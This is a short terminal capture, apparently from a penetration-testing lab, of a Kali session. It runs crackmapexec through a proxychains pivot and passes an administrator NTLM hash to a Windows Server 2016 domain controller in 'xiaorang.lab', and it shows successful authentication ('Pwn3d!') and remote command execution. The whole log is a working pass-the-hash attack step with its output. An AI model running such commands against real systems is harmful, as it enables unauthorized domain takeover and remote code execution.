 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "whoami"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:
ue)
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01 xiaorang\administrator
┌──(root㉿kali)-[~]